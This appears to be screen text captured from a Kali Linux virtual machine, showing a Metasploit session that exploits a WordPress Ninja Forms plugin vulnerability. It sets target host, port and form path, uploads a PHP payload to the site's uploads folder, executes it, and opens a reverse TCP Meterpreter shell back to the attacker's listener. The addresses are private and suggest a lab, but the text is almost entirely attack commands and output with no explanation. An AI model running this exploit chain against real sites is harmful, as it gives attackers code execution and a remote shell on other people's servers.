 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
WordPress Plugin Ninja ... Shell No. 1 WEBAPPS - File Manager 06:40 PM
Shell No. 1
File Actions Edit View Help
LHOST 192.168.99.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ninja-forms
msf6 exploit(MULTIPLE/WEBAPPS/41692) > set FORM_PATH /index.php/king-of-hearts/
FORM_PATH => /index.php/king-of-hearts/
msf6 exploit(MULTIPLE/WEBAPPS/41692) > set RHOSTS 192.168.99.4
RHOSTS => 192.168.99.4
msf6 exploit(MULTIPLE/WEBAPPS/41692) > set RPORT 8585
RPORT => 8585
msf6 exploit(MULTIPLE/WEBAPPS/41692) > set TARGETURI /wordpress/
TARGETURI => /wordpress/
msf6 exploit(MULTIPLE/WEBAPPS/41692) > exploit
[*] Started reverse TCP handler on 192.168.99.6:4444
[*] 192.168.99.4:8585 - Enabling vulnerable V3 functionality ...
[*] 192.168.99.4:8585 - Preparing payload ...
[*] 192.168.99.4:8585 - Uploading payload to /wordpress/wp-content/uploads/nftmp-eslphyjkhm.php
[*] 192.168.99.4:8585 - Executing the payload ...
[*] Sending stage (39189 bytes) to 192.168.99.4
[+] 192.168.99.4:8585 - Executed payload
[*] 192.168.99.4:8585 - Disabling vulnerable V3 functionality ...
[*] 192.168.99.4 - Meterpreter session 1 closed. Reason: Died
[*] Meterpreter session 1 opened (192.168.99.6:4444 -> 192.168.99.4:49802) at 2020-08-26 18:40:55 -0500
[!] This exploit may require manual cleanup of 'nftmp-eslphyjkhm.php' on the target
[-] Invalid session identifier: 1
msf6 exploit(MULTIPLE/WEBAPPS/41692) >
Right Ctrl
Ps Pr Ae ENG 3:40 AM